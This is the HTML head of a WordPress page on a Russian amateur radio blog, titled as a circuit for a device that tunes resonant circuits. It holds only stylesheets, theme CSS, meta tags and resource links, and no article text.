0;width:21px}.updated:not(.published){display:none}.byline{display:none}.single .byline{display:inline}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}iframe{margin-bottom:1.75em;max-width:100%;vertical-align:middle}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.entry-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}.single .byline,body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars.wpl-new-layout{background-color:#fff;border:1px solid #dcdcde;border-radius:4px;box-shadow:none;display:none;height:auto;max-height:240px;min-width:220px;overflow:auto;padding:9px 12px 10px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.post-likes-widget-placeholder .button{display:none}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

  <title>Схема приставки для настройки контуров</title>
  <meta name="description" content="Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.">
  <link rel="canonical" href="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Схема приставки для настройки контуров">
  <meta property="og:description" content="Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.">
  <meta property="og:url" content="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta property="article:published_time" content="2020-02-27T18:44:28+00:00">
  <meta property="article:modified_time" content="2021-10-20T14:15:01+00:00">
  <meta property="og:image" content="https://admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров-300x225.jpg">
  <meta name="author" content="Андрей Маркелов">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Андрей Маркелов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="2 минуты">
  <link rel="amphtml" href="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html/amp">
  <meta name="generator" content="AMP for WP 1.0.97">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-51d00bc9c0071defb11cfdbe27c5e258" href="/_jb_static/??-eJyVVNtynDAM/Zs+1XHppEn6kMmn7AhbyzoYy2OZUvr1FZBmYFko+wK6Hh3JsnUXlaGQMWQdfVu5wPodcwRT64Zs65F1vmCDKhN51oaaCFnnThJ6dr8zYngwzF/1AaCEHjJaFYnzlfaJ4YLxrZVgMWjrOOvSk6mVd2WC1GvOvceHxoV1xjvrBq0D9MJXaMyV6KHHpDxWYPpj6eKb64uk604NxGwuMJI+J3GeMNjTxPVIjtSvM8X/ZcjwvYPwR1U2Jg3MmKdBGaLa4TgpTLtMLwhWBnEmyvL76I0WYBshm5ArEDkrjU7CJrxPvxptu/RuEhonKgO9L3NgwZ2LmPSvlxFn0m6itNET2DnKkDCspvr58lg83Vf2LEEKOmRqcOpgZrijfuWpBH/4fnlXy3d/h/7lnGTvdYUB03RQN8UVyvgU8PL6bxS8GTo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LF7rm3ViB3JNkurifF3FKsbh+QCpubezq14vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYt+a1eP5ePP/49vRYfDHla/EXjkpW/A==" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-51d00bc9c0071defb11cfdbe27c5e258" href="/_jb_static/??-eJyVVNtynDAM/Zs+1XHppEn6kMmn7AhbyzoYy2OZUvr1FZBmYFko+wK6Hh3JsnUXlaGQMWQdfVu5wPodcwRT64Zs65F1vmCDKhN51oaaCFnnThJ6dr8zYngwzF/1AaCEHjJaFYnzlfaJ4YLxrZVgMWjrOOvSk6mVd2WC1GvOvceHxoV1xjvrBq0D9MJXaMyV6KHHpDxWYPpj6eKb64uk604NxGwuMJI+J3GeMNjTxPVIjtSvM8X/ZcjwvYPwR1U2Jg3MmKdBGaLa4TgpTLtMLwhWBnEmyvL76I0WYBshm5ArEDkrjU7CJrxPvxptu/RuEhonKgO9L3NgwZ2LmPSvlxFn0m6itNET2DnKkDCspvr58lg83Vf2LEEKOmRqcOpgZrijfuWpBH/4fnlXy3d/h/7lnGTvdYUB03RQN8UVyvgU8PL6bxS8GTo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LF7rm3ViB3JNkurifF3FKsbh+QCpubezq14vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYt+a1eP5ePP/49vRYfDHla/EXjkpW/A==" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=1387b2c2633ae3a03b318cb9594e4fc4" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=1387b2c2633ae3a03b318cb9594e4fc4" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/97553">
